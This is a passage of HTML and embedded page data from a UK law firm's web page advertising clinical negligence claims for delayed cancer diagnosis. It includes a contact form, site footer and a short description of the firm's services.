0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:paul.balen@freeths.co.uk" target="_blank" aria-label="a link to the page Email Paul Balen" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Paul Balen</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/paul-balen/" target="_self" aria-label="a link to the page Paul Balen&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Paul Balen&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div></div></div></div></section></div>
<div id="react_Components_ContactInfoBanner_BE97B4E33894A40AD26C4C2242B809D4" class="react_Components_ContactInfoBanner_BE97B4E33894A40AD26C4C2242B809D4"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="teal" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 kRoYMM"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 iuLpZQ"><p><a href="tel:03301001014">0330 100 1014</a></p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Get in touch</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="a8fa7690-01f7-4d74-afb5-65dd0c71fde0-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="a8fa7690-01f7-4d74-afb5-65dd0c71fde0-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="a8fa7690-01f7-4d74-afb5-65dd0c71fde0-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="a8fa7690-01f7-4d74-afb5-65dd0c71fde0-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="a8fa7690-01f7-4d74-afb5-65dd0c71fde0-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="a8fa7690-01f7-4d74-afb5-65dd0c71fde0-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="a8fa7690-01f7-4d74-afb5-65dd0c71fde0-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="a8fa7690-01f7-4d74-afb5-65dd0c71fde0-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="a8fa7690-01f7-4d74-afb5-65dd0c71fde0-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="a8fa7690-01f7-4d74-afb5-65dd0c71fde0-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="a8fa7690-01f7-4d74-afb5-65dd0c71fde0-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="a8fa7690-01f7-4d74-afb5-65dd0c71fde0-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="a8fa7690-01f7-4d74-afb5-65dd0c71fde0-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="a8fa7690-01f7-4d74-afb5-65dd0c71fde0-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="a8fa7690-01f7-4d74-afb5-65dd0c71fde0-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_7CDC43F8A41DD45D524ADF7106319137" class="react_Components_Footer_7CDC43F8A41DD45D524ADF7106319137"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 NhIpL"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 kkWoQA"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='WUY+0bQVxbHPQ2UgQHK0ng==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InnerHeroBanner_66264A337B4078D79F12EF8E7269901D","name":"Components.InnerHeroBanner","props":{"image":{"src":"Website Banner Images/Individual Services/DELAYS_IN_CANCER_DIAGNOSIS_-_Woman_talking_to_her_doctor_AG_AdobeStock_366738717","altText":"Inner Hero banner Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"video":null,"title":"Delayed Cancer Diagnosis Negligence","content":"<p>We have considerable experience in dealing with medical negligence claims arising from delay in diagnosis of cancer and our expert team can understand the added emotional strain of a late diagnosis.</p>","errorType":null,"cta":null,"pageLinks":null,"isBrightBackground":true,"speakerList":null,"overlay":false,"isSlim":true,"theme":"midnight","anchorId":"banner","id":"a8776cc2-ea93-43a5-93af-6230d50b6b1c","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_0E949B7ABFE5C28E69BF348094832722","name":"Components.Breadcrumbs","props":{"items":[{"id":"19566054","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"278122782","target":"_self","accessibleText":null,"text":"Legal Services","url":"/legal-services/","external":null},{"id":"-304120715","target":"_self","accessibleText":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","external":null},{"id":"490420303","target":"_self","accessibleText":null,"text":"Delay in Cancer Diagnosis Claims","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_SplitColumns_AB85D8E6F88C3ED6419D04BE0EB9B621","name":"Components.SplitColumns","props":{"left":[{"contentType":"rich-text","title":"Delay in cancer diagnosis","content":"<p>The diagnosis of cancer is always a devastating time for both the patient and their family. However, the news can be even more distressing if there has been a delay in the diagnosis of a patient’s illness.</p>\n<p>The delay in cancer diagnosis can be caused by a GP failing to refer a patient to hospital for investigation, or a hospital can be at fault by failing to carry out appropriate tests, follow up test results or correctly report x-rays and scans. A late diagnosis of cancer can mean that a person’s prospects of recovery are reduced, or the treatment that they need is more extensive than if their condition had been recognised sooner.</p>\n<h4>Why choose our clinical negligence team?</h4>\n<ul>\n<li>Your needs are put first – we can visit you at home or in hospital if that is more convenient</li>\n<li>Our Clinical Negligence team are highly regarded by Chambers &amp; Partners and The Legal 500 guides</li>\n<li>You can trust our lawyers to be sensitive, empathetic and considerate to you and your family</li>\n<li>We offer FREE initial telephone advice, a FREE first interview, and advice on funding your claim</li>\n</ul>\n<h4>Claims relating to a delay in cancer diagnosis</h4>\n<p>We have considerable experience in dealing with medical negligence claims arising from delay in diagnosis of cancer.</p>\n<p>These include achieving compensation for bone cancer, brain tumour, bowel/colorectal cancer, breast cancer, liver cancer, lung cancer, oral/mouth cancer, testicular cancer and spinal tumour. Whether your illness has worsened due to incorrect treatment, or your GP has failed to refer you for further investigation – our combined expertise means you’re in good hands.</p>\n<p>We have handled many cancer compensation claims and understand the added emotional strain of a late diagnosis.</p>\n<p><strong>Call us now on 0330 100 1014 to see how we can help you with your medical negligence claim.</strong></p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"78d299fb-f19d-49f0-ada7-1791710bfe9e","pageContext":{"isEditMode":false,"documentId":0}}],"right":[{"contentType":"contact-form","form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First 